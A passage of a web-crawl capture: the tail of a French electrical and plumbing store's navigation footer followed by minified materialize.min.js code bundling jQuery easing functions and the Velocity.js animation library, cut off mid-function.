href='https://www.e-novelec.fr/440-deshumidificateurs'>Deshumidificateurs</a></li><li><a href='https://www.e-novelec.fr/441-nettoyage'>Nettoyage</a></li><li><a href='https://www.e-novelec.fr/445-chauffage-piscine'>Chauffage</a></li><li><a href='https://www.e-novelec.fr/449-traitement-d-eau-piscines'>Traitement d'eau</a></li></ul></li><li> <a href="https://www.e-novelec.fr/208-robinetterie-plomberie-cuisine-salle-de-bain" title="Robinetterie"> Robinetterie</a><ul><li><a href='https://www.e-novelec.fr/209-robinetterie-cuisine-grohe'>GROHE Cuisine</a></li><li><a href='https://www.e-novelec.fr/211-robinetterie-grohe-salle-de-bains'>GROHE bain et lavabo</a></li><li><a href='https://www.e-novelec.fr/262-hydrotherapie-salle-de-bains-grohe-douche-douchettes'>GROHE Douche/Hydrothérapie</a></li></ul></li><li> <a href="https://www.e-novelec.fr/282-bati-support-wc-suspendus-geberit" title="WC et Bâti-supports"> WC et Bâti-supports</a><ul></ul></li><li> <a href="https://www.e-novelec.fr/51-solutions-pour-entreprises-industrie-hotels" title="Tertiaire et Industrie"> Tertiaire et Industrie</a><ul><li><a href='https://www.e-novelec.fr/280-ventilation-industrielle-moto-ventilateurs-centrifuges'>Ventilation industrielle</a></li><li><a href='https://www.e-novelec.fr/476-vmc-collectif-et-tertiaire'>VMC Collectif et Tertiaire</a></li><li><a href='https://www.e-novelec.fr/281-conduits-galvanises'>Conduits galvanisés</a></li><li><a href='https://www.e-novelec.fr/279-extraction-fumees-soudure-gaz-et-poussiere'>Extraction gaz et fumée</a></li><li><a href='https://www.e-novelec.fr/458-conduits-aluminium'>Conduits aluminium</a></li><li><a href='https://www.e-novelec.fr/63-chauffage-grands-volumes'>Chauffage Grands volumes</a></li><li><a href='https://www.e-novelec.fr/58-seche-mains-professionnels-entreprises-industrie'>Sèche-mains</a></li><li><a href='https://www.e-novelec.fr/68-radiateurs-antichoc-et-r21-petite-enfance-pro'>Radiateurs Antichoc et R21</a></li><li><a href='https://www.e-novelec.fr/65-convecteurs-1er-prix-entreprises-et-collectivites'>Convecteurs 1er prix</a></li><li><a href='https://www.e-novelec.fr/62-chauffage-salles-d-eau'>Convecteurs soufflants</a></li><li><a href='https://www.e-novelec.fr/67-radiateurs-bi-jonction-ou-pilotable-par-gtb'>Radiateurs Bi-jonction ou pilotable par GTB</a></li></ul></li></ul></div></div></div></div> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={productNumber:0,productInfo:0,productTran:0,productCdown:1,productColor:0,homeWidth:320,homeheight:384,}
$(document).ready(function(){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();});/* ]]> */</script> </div> </footer> </section><div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.e-novelec.fr/themes/cmd_2020/js/autoload/materialize.min.js
body_size: 35799
content:
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(t,e,i,n,a){return jQuery.easing[jQuery.easing.def](t,e,i,n,a)},easeInQuad:function(t,e,i,n,a){return n*(e/=a)*e+i},easeOutQuad:function(t,e,i,n,a){return-n*(e/=a)*(e-2)+i},easeInOutQuad:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,n,a){return n*(e/=a)*e*e+i},easeOutCubic:function(t,e,i,n,a){return n*((e=e/a-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,n,a){return n*(e/=a)*e*e*e+i},easeOutQuart:function(t,e,i,n,a){return-n*((e=e/a-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e*e*e+i:-n/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,n,a){return n*(e/=a)*e*e*e*e+i},easeOutQuint:function(t,e,i,n,a){return n*((e=e/a-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e*e*e*e+i:n/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,n,a){return-n*Math.cos(e/a*(Math.PI/2))+n+i},easeOutSine:function(t,e,i,n,a){return n*Math.sin(e/a*(Math.PI/2))+i},easeInOutSine:function(t,e,i,n,a){return-n/2*(Math.cos(Math.PI*e/a)-1)+i},easeInExpo:function(t,e,i,n,a){return 0==e?i:n*Math.pow(2,10*(e/a-1))+i},easeOutExpo:function(t,e,i,n,a){return e==a?i+n:n*(-Math.pow(2,-10*e/a)+1)+i},easeInOutExpo:function(t,e,i,n,a){return 0==e?i:e==a?i+n:(e/=a/2)<1?n/2*Math.pow(2,10*(e-1))+i:n/2*(-Math.pow(2,-10*--e)+2)+i},easeInCirc:function(t,e,i,n,a){return-n*(Math.sqrt(1-(e/=a)*e)-1)+i},easeOutCirc:function(t,e,i,n,a){return n*Math.sqrt(1-(e=e/a-1)*e)+i},easeInOutCirc:function(t,e,i,n,a){return(e/=a/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+i:n/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,n,a){var r=1.70158,o=0,s=n;if(0==e)return i;if(1==(e/=a))return i+n;if(o||(o=.3*a),s<Math.abs(n)){s=n;var r=o/4}else var r=o/(2*Math.PI)*Math.asin(n/s);return-(s*Math.pow(2,10*(e-=1))*Math.sin(2*(e*a-r)*Math.PI/o))+i},easeOutElastic:function(t,e,i,n,a){var r=1.70158,o=0,s=n;if(0==e)return i;if(1==(e/=a))return i+n;if(o||(o=.3*a),s<Math.abs(n)){s=n;var r=o/4}else var r=o/(2*Math.PI)*Math.asin(n/s);return s*Math.pow(2,-10*e)*Math.sin(2*(e*a-r)*Math.PI/o)+n+i},easeInOutElastic:function(t,e,i,n,a){var r=1.70158,o=0,s=n;if(0==e)return i;if(2==(e/=a/2))return i+n;if(o||(o=.3*a*1.5),s<Math.abs(n)){s=n;var r=o/4}else var r=o/(2*Math.PI)*Math.asin(n/s);return 1>e?-.5*s*Math.pow(2,10*(e-=1))*Math.sin(2*(e*a-r)*Math.PI/o)+i:s*Math.pow(2,-10*(e-=1))*Math.sin(2*(e*a-r)*Math.PI/o)*.5+n+i},easeInBack:function(t,e,i,n,a,r){return void 0==r&&(r=1.70158),n*(e/=a)*e*((r+1)*e-r)+i},easeOutBack:function(t,e,i,n,a,r){return void 0==r&&(r=1.70158),n*((e=e/a-1)*e*((r+1)*e+r)+1)+i},easeInOutBack:function(t,e,i,n,a,r){return void 0==r&&(r=1.70158),(e/=a/2)<1?n/2*e*e*(((r*=1.525)+1)*e-r)+i:n/2*((e-=2)*e*(((r*=1.525)+1)*e+r)+2)+i},easeInBounce:function(t,e,i,n,a){return n-jQuery.easing.easeOutBounce(t,a-e,0,n,a)+i},easeOutBounce:function(t,e,i,n,a){return(e/=a)<1/2.75?7.5625*n*e*e+i:2/2.75>e?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:2.5/2.75>e?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,n,a){return a/2>e?.5*jQuery.easing.easeInBounce(t,2*e,0,n,a)+i:.5*jQuery.easing.easeOutBounce(t,2*e-a,0,n,a)+.5*n+i}}),jQuery.extend(jQuery.easing,{easeInOutMaterial:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e+i:n/4*((e-=2)*e*e+2)+i}}),!function(t){function e(t){var e=t.length,n=i.type(t);return"function"===n||i.isWindow(t)?!1:1===t.nodeType&&e?!0:"array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t}if(!t.jQuery){var i=function(t,e){return new i.fn.init(t,e)};i.isWindow=function(t){return null!=t&&t==t.window},i.type=function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?a[o.call(t)]||"object":typeof t},i.isArray=Array.isArray||function(t){return"array"===i.type(t)},i.isPlainObject=function(t){var e;if(!t||"object"!==i.type(t)||t.nodeType||i.isWindow(t))return!1;try{if(t.constructor&&!r.call(t,"constructor")&&!r.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}for(e in t);return void 0===e||r.call(t,e)},i.each=function(t,i,n){var a,r=0,o=t.length,s=e(t);if(n){if(s)for(;o>r&&(a=i.apply(t[r],n),a!==!1);r++);else for(r in t)if(a=i.apply(t[r],n),a===!1)break}else if(s)for(;o>r&&(a=i.call(t[r],r,t[r]),a!==!1);r++);else for(r in t)if(a=i.call(t[r],r,t[r]),a===!1)break;return t},i.data=function(t,e,a){if(void 0===a){var r=t[i.expando],o=r&&n[r];if(void 0===e)return o;if(o&&e in o)return o[e]}else if(void 0!==e){var r=t[i.expando]||(t[i.expando]=++i.uuid);return n[r]=n[r]||{},n[r][e]=a,a}},i.removeData=function(t,e){var a=t[i.expando],r=a&&n[a];r&&i.each(e,function(t,e){delete r[e]})},i.extend=function(){var t,e,n,a,r,o,s=arguments[0]||{},l=1,u=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[l]||{},l++),"object"!=typeof s&&"function"!==i.type(s)&&(s={}),l===u&&(s=this,l--);u>l;l++)if(null!=(r=arguments[l]))for(a in r)t=s[a],n=r[a],s!==n&&(c&&n&&(i.isPlainObject(n)||(e=i.isArray(n)))?(e?(e=!1,o=t&&i.isArray(t)?t:[]):o=t&&i.isPlainObject(t)?t:{},s[a]=i.extend(c,o,n)):void 0!==n&&(s[a]=n));return s},i.queue=function(t,n,a){function r(t,i){var n=i||[];return null!=t&&(e(Object(t))?!function(t,e){for(var i=+e.length,n=0,a=t.length;i>n;)t[a++]=e[n++];if(i!==i)for(;void 0!==e[n];)t[a++]=e[n++];return t.length=a,t}(n,"string"==typeof t?[t]:t):[].push.call(n,t)),n}if(t){n=(n||"fx")+"queue";var o=i.data(t,n);return a?(!o||i.isArray(a)?o=i.data(t,n,r(a)):o.push(a),o):o||[]}},i.dequeue=function(t,e){i.each(t.nodeType?[t]:t,function(t,n){e=e||"fx";var a=i.queue(n,e),r=a.shift();"inprogress"===r&&(r=a.shift()),r&&("fx"===e&&a.unshift("inprogress"),r.call(n,function(){i.dequeue(n,e)}))})},i.fn=i.prototype={init:function(t){if(t.nodeType)return this[0]=t,this;throw new Error("Not a DOM node.")},offset:function(){var e=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:e.top+(t.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:e.left+(t.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function t(){for(var t=this.offsetParent||document;t&&"html"===!t.nodeType.toLowerCase&&"static"===t.style.position;)t=t.offsetParent;return t||document}var e=this[0],t=t.apply(e),n=this.offset(),a=/^(?:body|html)$/i.test(t.nodeName)?{top:0,left:0}:i(t).offset();return n.top-=parseFloat(e.style.marginTop)||0,n.left-=parseFloat(e.style.marginLeft)||0,t.style&&(a.top+=parseFloat(t.style.borderTopWidth)||0,a.left+=parseFloat(t.style.borderLeftWidth)||0),{top:n.top-a.top,left:n.left-a.left}}};var n={};i.expando="velocity"+(new Date).getTime(),i.uuid=0;for(var a={},r=a.hasOwnProperty,o=a.toString,s="Boolean Number String Function Array Date RegExp Object Error".split(" "),l=0;l<s.length;l++)a["[object "+s[l]+"]"]=s[l].toLowerCase();i.fn.init.prototype=i.fn,t.Velocity={Utilities:i}}}(window),function(t){"object"==typeof module&&"object"==typeof module.exports?module.exports=t():"function"==typeof define&&define.amd?define(t):t()}(function(){return function(t,e,i,n){function a(t){for(var e=-1,i=t?t.length:0,n=[];++e<i;){var a=t[e];a&&n.push(a)}return n}function r(t){return v.isWrapped(t)?t=[].slice.call(t):v.isNode(t)&&(t=[t]),t}function o(t){var e=p.data(t,"velocity");return null===e?n:e}function s(t){return function(e){return Math.round(e*t)*(1/t)}}function l(t,i,n,a){function r(t,e){return 1-3*e+3*t}function o(t,e){return 3*e-6*t}function s(t){return 3*t}function l(t,e,i){return((r(e,i)*t+o(e,i))*t+s(e))*t}function u(t,e,i){return 3*r(e,i)*t*t+2*o(e,i)*t+s(e)}function c(e,i){for(var a=0;v>a;++a){var r=u(i,t,n);if(0===r)return i;var o=l(i,t,n)-e;i-=o/r}return i}function d(){for(var e=0;b>e;++e)k[e]=l(e*w,t,n)}function p(e,i,a){var r,o,s=0;do o=i+(a-i)/2,r=l(o,t,n)-e,r>0?a=o:i=o;while(Math.abs(r)>m&&++s<y);return o}function f(e){for(var i=0,a=1,r=b-1;a!=r&&k[a]<=e;++a)i+=w;--a;var o=(e-k[a])/(k[a+1]-k[a]),s=i+o*w,l=u(s,t,n);return l>=g?c(e,s):0==l?s:p(e,i,i+w)}function h(){S=!0,(t!=i||n!=a)&&d()}var v=4,g=.001,m=1e-7,y=10,b=11,w=1/(b-1),x="Float32Array"in e;if(4!==arguments.length)return!1;for(var C=0;4>C;++C)if("number"!=typeof arguments[C]||isNaN(arguments[C])||!isFinite(arguments[C]))return!1;t=Math.min(t,1),n=Math.min(n,1),t=Math.max(t,0),n=Math.max(n,0);var k=x?new Float32Array(b):new Array(b),S=!1,T=function(e){return S||h(),t===i&&n===a?e:0===e?0:1===e?1:l(f(e),i,a)};T.getControlPoints=function(){return[{x:t,y:i},{x:n,y:a}]};var O="generateBezier("+[t,i,n,a]+")";return T.toString=function(){return O},T}function u(t,e){var i=t;return v.isString(t)?b.Easings[t]||(i=!1):i=v.isArray(t)&&1===t.length?s.apply(null,t):v.isArray(t)&&2===t.length?w.apply(null,t.concat([e])):v.isArray(t)&&4===t.length?l.apply(null,t):!1,i===!1&&(i=b.Easings[b.defaults.easing]?b.defaults.easing:y),i}function c(t){if(t){var e=(new Date).getTime(),i=b.State.calls.length;i>1e4&&(b.State.calls=a(b.State.calls));for(var r=0;i>r;r++)if(b.State.calls[r]){var s=b.State.calls[r],l=s[0],u=s[2],f=s[3],h=!!f,g=null;f||(f=b.State.calls[r][3]=e-16);for(var m=Math.min((e-f)/u.duration,1),y=0,w=l.length;w>y;y++){var C=l[y],S=C.element;if(o(S)){var T=!1;if(u.display!==n&&null!==u.display&&"none"!==u.display){if("flex"===u.display){var O=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];p.each(O,function(t,e){x.setPropertyValue(S,"display",e)})}x.setPropertyValue(S,"display",u.display)}u.visibility!==n&&"hidden"!==u.visibility&&x.setPropertyValue(S,"visibility",u.visibility);for(var P in C)if("element"!==P){var A,E=C[P],q=v.isString(E.easing)?b.Easings[E.easing]:E.easing;if(1===m)A=E.endValue;else{var M=E.endValue-E.startValue;if(A=E.startValue+M*q(m,u,M),!h&&A===E.currentValue)continue}if(E.currentValue=A,"tween"===P)g=A;else{if(x.Hooks.registered[P]){var I=x.Hooks.getRoot(P),_=o(S).rootPropertyValueCache[I];_&&(E.rootPropertyValue=_)}var V=x.setPropertyValue(S,P,E.currentValue+(0===parseFloat(A)?"":E.unitType),E.rootPropertyValue,E.scrollData);x.Hooks.registered[P]&&(o(S).rootPropertyValueCache[I]=x.Normalizations.registered[I]?x.Normalizations.registered[I]("extract",null,V[1]):V[1]),"transform"===V[0]&&(T=!0)}}u.mobileHA&&o(S).transformCache.translate3d===n&&(o(S).transformCache.translate3d="(0px, 0px, 0px)",T=!0),T&&x.flushTransformCache(S)}}u.display!==n&&"none"!==u.display&&(b.State.calls[r][2].display=!1),u.visibility!==n&&"hidden"!==u.visibility&&(b.State.calls[r][2].visibility=!1),u.progress&&u.progress.call(s[1],s[1],m,Math.max(0,f+u.duration-e),f,g),1===m&&d(r)}}b.State.isTicking&&k(c)}function d(t,e){if(!b.State.calls[t])return!1;for(var i=b.State.calls[t][0],a=b.State.calls[t][1],r=b.State.calls[t][2],s=b.State.calls[t][4],l=!1,u=0,c=i.length;c>u;u++){var d=i[u].element;if(e||r.loop||("none"===r.display&&x.setPropertyValue(d,"display",r.display),"hidden"===r.visibility&&x.setPropertyValue(d,"visibility",r.visibility)),r.loop!==!0&&(p.queue(d)[1]===n||!/\.velocityQueueEntryFlag/i.test(p.queue(d)[1]))&&o(d)){o(d).isAnimating=!1,o(d).rootPropertyValueCache={};var f=!1;p.each(x.Lists.transforms3D,function(t,e){var i=/^scale/.test(e)?1:0,a=o(d).transformCache[e];o(d).transformCache[e]!==n&&new RegExp("^\\("+i+"[^.]").test(a)&&(f=!0,delete o(d).transformCache[e])}),r.mobileHA&&(f=!0,delete o(d).transformCache.translate3d),f&&x.flushTransformCache(d),x.Values.removeClass(d,"velocity-animating")}if(!e&&r.complete&&!r.loop&&u===c-1)try{r.complete.call(a,a)}catch(h){setTimeout(function(){throw h},1)}s&&r.loop!==!0&&s(a),o(d)&&r.loop===!0&&!e&&(p.each(o(d).tweensContainer,function(t,e){/^rotate/.test(t)&&360===parseFloat(e.endValue)&&(e.endValue=0,e.startValue=360),/^backgroundPosition/.test(t)&&100===parseFloat(e.endValue)&&"%"===e.unitType&&(e.endValue=0,e.startValue=100)}),b(d,"reverse",{loop:!0,delay:r.delay})),r.queue!==!1&&p.dequeue(d,r.queue)}b.State.calls[t]=!1;for(var v=0,g=b.State.calls.length;g>v;v++)if(b.State.calls[v]!==!1){l=!0;break}l===!1&&(b.State.isTicking=!1,delete b.State.calls,b.State.calls=[])}var p,f=function(){if(i.documentMode)return i.documentMode;for(var t=7;t>4;t--){var e=i.createElement("div");if(e.innerHTML="<!--[if IE "+t+"]><span></span><![endif]-->",e.getElementsByTagName("span").length)return e=null,t}return n}(),h=function(){var t=0;return e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||function(e){var i,n=(new Date).getTime();return i=Math.max(0,16-(n-t)),t=n+i,setTimeout(function(){e(n+i)},i)}}(),v={isString:function(t){return"string"==typeof t},isArray:Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},isFunction:function(t){return"[object Function]"===Object.prototype.toString.call(t)},isNode:function(t){return t&&t.nodeType},isNodeList:function(t){return"object"==typeof t&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(t))&&t.length!==n&&(0===t.length||"object"==typeof t[0]&&t[0].nodeType>0)},isWrapped:function(t){return t&&(t.jquery||e.Zepto&&e.Zepto.zepto.isZ(t))},isSVG:function(t){return e.SVGElement&&t instanceof e.SVGElement},isEmptyObject:function(t){for(var e in t)return!1;return!0}},g=!1;if(t.fn&&t.fn.jquery?(p=t,g=!0):p=e.Velocity.Utilities,8>=f&&!g)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(7>=f)return void(jQuery.fn.velocity=jQuery.fn.animate);var m=400,y="swing",b={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:e.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:i.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:p,Redirects:{},Easings:{},Promise:e.Promise,defaults:{queue:"",duration:m,easing:y,begin:n,complete:n,progress:n,display:n,visibility:n,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(t){p.data(t,"velocity",{isSVG:v.isSVG(t),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};e.pageYOffset!==n?(b.State.scrollAnchor=e,b.State.scrollPropertyLeft="pageXOffset",b.State.scrollPropertyTop="pageYOffset"):(b.State.scrollAnchor=i.documentElement||i.body.parentNode||i.body,b.State.scrollPropertyLeft="scrollLeft",b.State.scrollPropertyTop="scrollTop");var w=function(){function t(t){return-t.tension*t.x-t.friction*t.v}function e(e,i,n){var a={x:e.x+n.dx*i,v:e.v+n.dv*i,tension:e.tension,friction:e.friction};return{dx:a.v,dv:t(a)}}function i(i,n){var a={dx:i.v,dv:t(i)},r=e(i,.5*n,a),o=e(i,.5*n,r),s=e(i,n,o),l=1/6*(a.dx+2*(r.dx+o.dx)+s.dx),u=1/6*(a.dv+2*(r.dv+o.dv)+s.dv);return i.x=i.x+l*n,i.v=i.v+u*n,i}return function n(t,e,a){var r,o,s,l={x:-1,v:0,tension:null,friction:null},u=[0],c=0,d=1e-4,p=.016;for(t=parseFloat(t)||500,e=parseFloat(e)||20,a=a||null,l.tension=t,l.friction=e,r=null!==a,r?(c=n(t,e),o=c/a*p):o=p;s=i(s||l,o),u.push(1+s.x),c+=16,Math.abs(s.x)>d&&Math.abs(s.v)>d;);return r?function(t){return u[t*(u.length-1)|0]}:c}}();b.Easings={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},spring:function(t){return 1-Math.cos(4.5*t*Math.PI)*Math.exp(6*-t)}},p.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(t,e){b.Easings[e[0]]=l.apply(null,e[1])});var x=b.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var t=0;t<x.Lists.colors.length;t++){var e="color"===x.Lists.colors[t]?"0 0 0 1":"255 255 255 1";x.Hooks.templates[x.Lists.colors[t]]=["Red Green Blue Alpha",e]}var i,n,a;if(f)for(i in x.Hooks.templates){n=x.Hooks.templates[i],a=n[0].split(" ");var r=n[1].match(x.RegEx.valueSplit);"Color"===a[0]&&(a.push(a.shift()),r.push(r.shift()),x.Hooks.templates[i]=[a.join(" "),r.join(" ")])}for(i in x.Hooks.templates){n=x.Hooks.templates[i],a=n[0].split(" ");for(var t in a){var o=i+a[t],s=t;x.Hooks.registered[o]=[i,s]}}},getRoot:function(t){var e=x.Hooks.registered[t];return e?e[0]:t},cleanRootPropertyValue:function(t,e){return x.RegEx.valueUnwrap.test(e)&&(e=e.match(x.RegEx.valueUnwrap)[1]),x.Values.isCSSNullValue(e)&&(e=x.Hooks.templates[t][1]),e},extractValue:function(t,e){var i=x.Hooks.registered[t];if(i){var n=i[0],a=i[1];return e=x.Hooks.cleanRootPropertyValue(n,e),e.toString().match(x.RegEx.valueSplit)[a]}return e},injectValue:function(t,e,i){var n=x.Hooks.registered[t];if(n){var a,r,o=n[0],s=n[1];return i=x.Hooks.cleanRootPropertyValue(o,i),a=i.toString().match(x.RegEx.valueSplit),a[s]=e,r=a.join(" ")}return i}},Normalizations:{registered:{clip:function(t,e,i){switch(t){case"name":return"clip";case"extract":var n;return x.RegEx.wrappedValueAlreadyExtracted.test(i)?n=i:(n=i.toString().match(x.RegEx.valueUnwrap),n=n?n[1].replace(/,(\s+)?/g," "):i),n;case"inject":return"rect("+i+")"}},blur:function(t,e,i){switch(t){case"name":return b.State.isFirefox?"filter":"-webkit-filter";case"extract":var n=parseFloat(i);if(!n&&0!==n){var a=i.toString().match(/blur\(([0-9]+[A-z]+)\)/i);n=a?a[1]:0}return n;case"inject":return parseFloat(i)?"blur("+i+")":"none"}},opacity:function(t,e,i){if(8>=f)switch(t){case"name":return"filter";case"extract":var n=i.toString().match(/alpha\(opacity=(.*)\)/i);return i=n?n[1]/100:1;case"inject":return e.style.zoom=1,parseFloat(i)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(i),10)+")"}else switch(t){case"name":return"opacity";case"extract":return i;case"inject":return i}}},register:function(){9>=f||b.State.isGingerbread||(x.Lists.transformsBase=x.Lists.transformsBase.concat(x.Lists.transforms3D));for(var t=0;t<x.Lists.transformsBase.length;t++)!function(){var e=x.Lists.transformsBase[t];x.Normalizations.registered[e]=function(t,i,a){switch(t){case"name":return"transform";case"extract":return o(i)===n||o(i).transformCache[e]===n?/^scale/i.test(e)?1:0:o(i).transformCache[e].replace(/[()]/g,"");case"inject":var r=!1;switch(e.substr(0,e.length-1)){case"translate":r=!/(%|px|em|rem|vw|vh|\d)$/i.test(a);break;case"scal":case"scale":b.State.isAndroid&&o(i).transformCache[e]===n&&1>a&&(a=1),r=!/(\d)$/i.test(a);break;case"skew":r=!/(deg|\d)$/i.test(a);break;case"rotate":r=!/(deg|\d)$/i.test(a)}return r||(o(i).transformCache[e]="("+a+")"),o(i).transformCache[e]}}}();for(var t=0;t<x.Lists.colors.length;t++)!function(){var e=x.Lists.colors[t];x.Normalizations.registered[e]=function(t,i,a){switch(t){case"name":return e;case"extract":var r;if(x.RegEx.wrappedValueAlreadyExtracted.test(a))r=a;else{var o,s={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(a)?o=s[a]!==n?s[a]:s.black:x.RegEx.isHex.test(a)?o="rgb("+x.Values.hexToRgb(a).join(" ")+")":/^rgba?\(/i.test(a)||(o=s.black),r=(o||a).toString().match(x.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return 8>=f||3!==r.split(" ").length||(r+=" 1"),r;case"inject":return 8>=f?4===a.split(" ").length&&(a=a.split(/\s+/).slice(0,3).join(" ")):3===a.split(" ").length&&(a+=" 1"),(8>=f?"rgb":"rgba")+"("+a.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(t){return t.replace(/-(\w)/g,function(t,e){return e.toUpperCase()})},SVGAttribute:function(t){var e="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(f||b.State.isAndroid&&!b.State.isChrome)&&(e+="|transform"),new RegExp("^("+e+")$","i").test(t)},prefixCheck:function(t){if(b.State.prefixMatches[t])return[b.State.prefixMatches[t],!0];for(var e=["","Webkit","Moz","ms","O"],i=0,n=e.length;n>i;i++){var a;if(a=0===i?t:e[i]+t.replace(/^\w/,function(t){return t.toUpperCase()}),v.isString(b.State.prefixElement.style[a]))return b.State.prefixMatches[t]=a,[a,!0]}return[t,!1]}},Values:{hexToRgb:function(t){var e,i=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,n=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;return t=t.replace(i,function(t,e,i,n){return e+e+i+i+n+n}),e=n.exec(t),e?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]:[0,0,0]},isCSSNullValue:function(t){return 0==t||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(t)},getUnitType:function(t){return/^(rotate|skew)/i.test(t)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(t)?"":"px"},getDisplayType:function(t){var e=t&&t.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(e)?"inline":/^(li)$/i.test(e)?"list-item":/^(tr)$/i.test(e)?"table-row":/^(table)$/i.test(e)?"table":/^(tbody)$/i.test(e)?"table-row-group":"block"},addClass:function(t,e){t.classList?t.classList.add(e):t.className+=(t.className.length?" ":"")+e},removeClass:function(t,e){t.classList?t.classList.remove(e):t.className=t.className.toString().replace(new RegExp("(^|\\s)"+e.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(t,i,a,r){function s(t,i){function a(){u&&x.setPropertyValue(t,"display","none")}var l=0;if(8>=f)l=p.css(t,i);else{var 